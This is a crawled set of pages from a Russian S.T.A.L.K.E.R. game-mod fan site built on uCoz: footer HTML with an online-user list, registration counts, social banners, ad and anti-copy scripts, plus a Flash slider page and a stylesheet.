<center> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupAdmin"> ferr-um  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1147', 'up1147', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> iackrawkowsky2015 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1773', 'up1773', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> svalkeriz <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-15422', 'up15422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> moshaiskij  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-16072', 'up16072', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> tolik-stalker1997  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-19822', 'up19822', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> MALOY24  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-38715', 'up38715', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kirjuxo  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-41150', 'up41150', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> арон  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-44599', 'up44599', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> holms30  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-51143', 'up51143', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> вадюха  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-51745', 'up51745', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kamardin19669540  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54157', 'up54157', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> NightLiss  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-58855', 'up58855', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Asokin-stalkers  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-72737', 'up72737', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 0075031  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-76048', 'up76048', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Zloy2396  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-80986', 'up80986', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kolotusha228  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-81421', 'up81421', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> shiva83483 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-82024', 'up82024', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> The_Mercenery  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-84317', 'up84317', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> feel-1889  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86690', 'up86690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> valiksuper12  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86719', 'up86719', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladklm  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-88175', 'up88175', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupModer"> White-haired  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-98169', 'up98169', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> zamahin2017  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-113695', 'up113695', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kulbanovskiy  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117397', 'up117397', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Сhicken-Breaken  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-118751', 'up118751', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Vorobey_LV  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-130177', 'up130177', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> witalson777  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-137850', 'up137850', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> aawliakulow79  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-142665', 'up142665', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> fominivas4cka  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-145693', 'up145693', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> wotklaus  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150066', 'up150066', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> DarkSiderS  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/KZ.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150751', 'up150751', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> jaunger  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">KZ</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-161068', 'up161068', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stepan199563 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-173495', 'up173495', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladislavzeleznyj44  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-175801', 'up175801', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> voldemaj  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-178838', 'up178838', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> LoneSK  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-179322', 'up179322', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Манька  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-184786', 'up184786', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Сухач  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-185227', 'up185227', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Riko0988  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-192075', 'up192075', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Связист9691  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-199090', 'up199090', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> logvin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-201191', 'up201191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Nikon  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-202520', 'up202520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> TakedaHell  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-208292', 'up208292', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> taganovmosh  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-212152', 'up212152', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> mostgelez <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-212928', 'up212928', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> jurka-1956 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-215425', 'up215425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> mihal64  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-218690', 'up218690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> zverev_dima1987  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-220654', 'up220654', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> ebeltov <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-221986', 'up221986', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> maxim74753  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-224752', 'up224752', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Tesp  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ [<a href="javascript:;" rel="nofollow" onclick="new _uWnd('TdUsrLst', '&nbsp;', -275, 100, {}, { url:'/index/62-2' })" class="fUsrList">Полный список</a>]</center>
<HR>
<br>
<center><table border="0" width="100%" cellspacing="1" cellpadding="2"> <tr> <td align="center"> <center> <DIV align=center><STRONG>Зарегистрированных</STRONG></DIV> </td></tr></table></center> <TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid; BORDER-COLLAPSE: collapse"> <TBODY> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN style="COLOR: "><B>&nbsp;Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px ; solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: ">&nbsp;331073</SPAN></STRONG></TD> </TR> <TR> <TD style="BORDER-RIGHT: black ; 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за месяц:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;856</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;171</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT: ; black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;13</STRONG></TD></TR> <TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;10</STRONG></TD></TR> </TBODY></TABLE></center>
<p></p></noindex>

<noindex><center>

 
 
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?50.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->

</center></noindex>
</div>

 

 
<script type="text/javascript"> 
function tick(){ 
var var_upload,a_upload,a_upload_disp; 
var var_download,a_download,a_download_disp; 
var var_local,a_local,a_local_disp; 
var var_other,a_other,a_other_disp; 
var idt; 
a_upload = 4500; 
a_upload_disp = 2000; 
a_download = 1; 
a_download_disp = 12; 
a_local = 65; 
a_local_disp = 20; 
a_other = 310; 
a_other_disp = 90; 

var_upload = a_upload + Math.floor(a_upload_disp * Math.random()); 
var_download = a_download + Math.floor(a_download_disp * Math.random()); 
 
var_local = a_local + Math.floor(a_local_disp * Math.random()); 
var_other = a_other + Math.floor(a_other_disp * Math.random()); 
 
document.getElementById('upload').innerHTML = var_upload; 
document.getElementById('download').innerHTML = var_download; 
document.getElementById('local').innerHTML = var_local; 
document.getElementById('other').innerHTML = var_other; 
window.setTimeout('tick()',120000); 
} 
tick(); 
</script><!--Статистика-->
<!-- </bc> --></div> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block8990> --><!--/U1CLEFTER1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 <div id="rt-bottom">
 <div class="rt-main-overlay"> <!--U1BOTTOM1Z--><div class="rt-grid-4 rt-alpha"> 
 
 <!-- Bottom-block1 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> VK VIDEO</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center>
 
 

 
 <p style="text-align: center;"><a href="https://vkvideo.ru/@area_stalker" target="_blank"><img alt="" src="/baner/partner/vk1.png" style="width: 240px; height: 400px;" /></a></p>
 

 
 
 
 </center>

 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block1 --> 
</div>
<div class="rt-grid-4"> 
 <!-- Bottom-block2 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> RUTUBE</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
<center> 
 

<p style="text-align: center;"><a href="https://rutube.ru/channel/651504/" target="_blank"><img alt="" src="/baner/partner/vk2.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block2 --> 
</div>
<div class="rt-grid-4 rt-omega"> 
 <!-- Bottom-block3 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> DZEN</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center> 
 

 <p style="text-align: center;"><a href="https://dzen.ru/stalker_mods_clan_su" target="_blank"><img alt="" src="/baner/partner/vk3.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block3 -->
 
</div>

<!-- videoroll -->


<noindex><center>
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="3070" vid_el_locate="1"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center></noindex>
<center>
<p></p> 
<div style="width: 590px; margin: 0px auto;" ><a href="/register" target="_blank"><img src="/baner/partner/zaglushka590.jpg"></a></div> 
<p></p> 
</center>
 

<!-- /videoroll -->



<!-- raketa-oblako -->
<div id="MrScrollUp" style="display: block; right: 10px; top:99%;"> 
<div class="MrScrollUp1" style="opacity: 0; display: block; background-position: -62px 0px;"></div> 
<div class="MrScrollUp2"></div><script type="text/javascript" src="/js/2016/raketa/div.js"></script></div> 
<link rel="stylesheet" type="text/css" href="/js/2016/raketa/raketa.css"> 
<script type="text/javascript" src="/js/2016/raketa/MrScrollUp_raketa.js"></script>

<script type="text/javascript" src="/images/oblako/oblaka.js"></script>
<script type="text/javascript" src="/images/oblako/loudlinks.min.js"></script> 
<!-- /raketa-oblako -->

<!-- блок между 1 и 2 материалом -->
<script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 <!-- /блок между 1 и 2 материалом -->



<noindex> 
 
<!-- Caramel УГОЛОК--> 
 <div caramel-id="01jj46svxzbxqczjebqhsky9sw"></div> 
 <!-- /Caramel УГОЛОК-->
 
<!-- clicktimes --> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=gjsgcmzsga5ha3ddf42demrv" async></script> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfrwcodegm5ha3ddf42demrt" async></script> 
<!-- /clicktimes -->
</noindex>

<noindex> 
 

 
</noindex>



 

<!-- Caramel --> 
<script>
window.CaramelDomain = "stalker-mods.su";
const caramelJS = document.createElement('script');
caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
caramelJS.async = true;
document.head.appendChild(caramelJS);
</script> 
<!-- /Caramel -->

<noindex>
<script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 
</noindex> 
<!--/U1BOTTOM1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-copyright">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="clear"></div>
 <div class="rt-block">
 <div id="developed-by"> Developed By <a href="" title="RocketTheme" id="rocket"></a> </div>
 <div id="powered-by"> <!-- "' --><span class="pbo8mmEt">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </div>
 <div class="clear"></div>
 <span class="copytext">Адаптация из Joomla в uCoz - <a href=""><em>Stalker-Mods</em></a> &copy; 2026</span> </div>
 <a href="javascript://" onclick="$('body').scrollTo('0px',800, {axis:'y'})" id="gantry-totop" title="Наверх"> </a>
 <div class="clear"></div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
</div>
<script type="text/javascript" src="/js/jquery.uniform.js" ></script> 
<script type="text/javascript" src="/js/functions.js"></script>
</body>
</html>

<!-- 0.07227 (s756) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/demo/slider.html
body_size: 684
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>S.T.A.L.K.E.R.</title>
<style type="text/css" media="screen">
body {
	margin: 0;
	text-align:center;
	background: none;
}
#cu3er-container {
	width:620px;
	height:280px;
	outline:0;
	background: transparent;        
}
</style>
</head>
<body style="background: none;">
<div id="cu3er-container"> <a href="http://www.adobe.com/go/getflashplayer"> <img src="//stalker-mods.clan.su/demo/minianimka.gif" style=" border:none; margin:0px;" alt="Get Adobe Flash player" /> </a> </div>
<script type="text/javascript" src="js/swfobject.js"></script> 
<script type="text/javascript">
var flashvars 		= {};
flashvars.xml 		= "config.xml";
flashvars.font 		= "font.swf";
var attributes 		= {};
attributes.wmode 	= "transparent";
attributes.id 		= "slider";
swfobject.embedSWF(
    "cu3er.swf", 
    "cu3er-container", 
    "620", 
    "280", 
    "9", 
    "expressInstall.swf", 
    flashvars, 
    attributes
);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style4.css
body_size: 4537
content:
/**
 * 2015 */

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#852DA6}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#852DA6}
/* Core */
body {background: #fff; color: #666}
a:hover {color: #000}
h1, h2, h3, h4, h5, h6, legend {color: #333}
hr {height: 1px; border: none; border-top: 1px solid #DFDFDF; margin: 7px 0 0 0;}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style4/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style4/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style4/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style4/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #000}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
